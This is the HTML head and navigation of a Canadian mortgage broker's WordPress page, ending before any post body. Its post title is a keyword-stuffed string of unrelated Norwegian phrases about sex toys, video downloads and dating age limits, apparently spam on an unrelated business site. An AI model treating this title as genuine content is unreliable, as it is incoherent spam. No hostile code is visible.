

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/sexleketoy-solrik-leone-hd-video-nedlasting-badoo-dating-aldersgrense-piercing-i-navlen/
body_size: 31585
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Sexleketøy solrik leone hd video nedlasting | badoo dating aldersgrense piercing i navlen &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Sexleketøy solrik leone hd video nedlasting | badoo dating aldersgrense piercing i navlen Comments Feed" href="https://alliedmortgage.ca/sexleketoy-solrik-leone-hd-video-nedlasting-badoo-dating-aldersgrense-piercing-i-navlen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1769010428' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1769010428' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1769010428' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1769010428' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1769010428' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1769010428' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1769010428' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1769010428' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1769010428' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1769010428' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1769010428' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/7282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/sexleketoy-solrik-leone-hd-video-nedlasting-badoo-dating-aldersgrense-piercing-i-navlen/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=7282' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fsexleketoy-solrik-leone-hd-video-nedlasting-badoo-dating-aldersgrense-piercing-i-navlen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fsexleketoy-solrik-leone-hd-video-nedlasting-badoo-dating-aldersgrense-piercing-i-navlen%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-7282 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
